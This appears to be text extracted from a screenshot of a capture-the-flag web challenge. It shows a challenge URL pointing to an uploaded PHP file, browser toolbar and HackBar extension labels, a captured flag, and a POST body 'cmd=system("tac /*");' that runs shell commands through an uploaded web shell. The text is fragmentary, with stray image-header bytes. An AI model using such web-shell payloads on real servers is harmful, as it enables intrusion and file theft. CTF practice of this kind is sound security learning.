 50315b4b-7488-4013-aed2-8e782b985f08.challenges.ctfer.com:8080/upload/1.txt/1.php
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
����JFIF��C flag{bb8053c9-35f5-4ea7-a17c-be31dfc87d98}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Body
cmd=system("tac /*");
Name
Host
Name
User-Agent